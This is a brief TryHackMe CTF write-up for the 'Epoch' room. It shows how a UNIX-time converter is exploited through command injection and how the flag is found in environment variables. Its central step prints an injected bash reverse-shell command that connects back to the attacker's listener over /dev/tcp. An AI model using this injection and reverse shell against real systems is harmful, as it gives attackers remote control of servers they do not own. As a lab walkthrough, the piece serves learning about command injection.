Epoch - TryHackMe
CTF Writeup for Epoch from TryHackMe
This is a very simple CTF based on converting UNIX time to human readable, and supposedly is taking direct user commands for input.
As usual, we start by trying to see what the expected input->output is.

Alright works great; nothing else revealing to functionality.

So when we give it letters it returns an exit status; well luckily there are still quite a few other tricks to possibly get a desired output from this.

Going into this CTF this is what I thought was likely to be the gimmick, but no, cool.
The next thing we can try, since we know that it is putting the users input to the direct command is the && usage.
user$ nc -lvnp <port>780876 && bash -i >& /dev/tcp/<user-ip>/<port> 0>&1From this submission, the website hangs so now we check the listener; we have a shell.
I looked around for the flag for a little while and couldn't find a file, so alternatively I checked the environment variables and found the flag.

This was a solid CTF, good demonstration of a Command Injection vulnerability.
That's all :) .